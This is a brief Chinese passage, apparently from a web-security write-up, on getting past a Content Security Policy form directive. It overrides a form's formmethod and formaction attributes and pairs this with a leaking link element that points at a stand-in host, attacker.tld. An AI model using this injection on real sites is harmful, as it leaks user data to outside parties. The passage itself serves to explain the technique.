 可以通過將現有表單的方法(使用formmethod屬性)重寫為”GET”并將操作(使用formaction屬性)重寫為””(當前頁面)來繞過該偽指令。然后,我們將此與泄露元素相結合(例如“<link rel=’subresource’ href =’http://attacker.tld/link-subresource’>”)